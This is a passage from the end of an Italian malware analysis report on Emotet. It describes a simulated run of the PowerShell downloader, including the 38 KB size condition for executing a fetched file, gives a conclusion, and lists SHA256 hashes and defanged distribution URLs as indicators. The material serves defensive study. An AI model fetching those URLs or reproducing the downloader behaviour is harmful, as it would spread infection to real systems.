

Questo dimostra che viene svolta una richiesta alla volta e nel caso in cui non venga soddisfatta, si effettua la richiesta al dominio successivo.

Nonostante la richiesta al dominio da noi preso in considerazione sia andata a buon fine, il file eseguibile presente nel server Apache non viene scaricato ed eseguito come dovrebbe succedere con il payload originale. Analizzando più accuratamente lo script powershell ci siamo accorti che il file eseguibile deve avere una dimensione >= 38 kb per poter essere scaricato ed eseguito. A dimostrazione di quanto è stato detto sopra, abbiamo effettuato un ultimo test eseguendo le stesse operazioni ma mettendo nel server il file eseguibile "Mozilla Firefox Portable Edition" avente dimensione 102 MB.

Come possiamo vedere in foto la richiesta al dominio é stata effettuata con successo e lo script ha eseguito il file presente nel URI del dominio preso in considerazione.



## <span id="page-28-0"></span>3 Conclusione

Emotet è un malware sofisticato ed uno dei piú attivi al giorno d'oggi, che utilizza un avanzato packer personalizzato e un complicato algoritmo di crittografia, ogni giorno è possibile trovare nuovi binari sempre piú complessi. Emotet viene anche utilizzato per scaricare malware di terze parti su macchine infette. Tali payload di attacco sono progettati per rubare dati sensibili dalla vittima. Con questa analisi siamo riusciti a dimostrare come effettuare l'unpacking del malware Emotet fino alle prime istruzioni eseguite dall'eseguibile finale con una simulazione del funzionamento dello script e un'analisi del flusso di rete.

## <span id="page-28-1"></span>4 Referenze

### **Hash SHA256:**

45b3a138f08570ca324abd24b4cc18fc7671a6b064817670f4c85c12cfc1218f (Documento Word) 21145645cac74e0b590813eafd257a2c4af6c6be0bc86d873ad0e6c005c0911d (itsportal.exe)

### **URL:**

hxxp: // webaphobia [.] com / images / 72Ca / hxxps: // montalegrense [.] graficosassociados.com/keywords/FOYo/ hxxp: // purimaro [.] com / 1 / ww / hxxp: // jpmtech [.] com / css / GOOvqd / hxxp: //118.89.215.166/wp-includes/l5/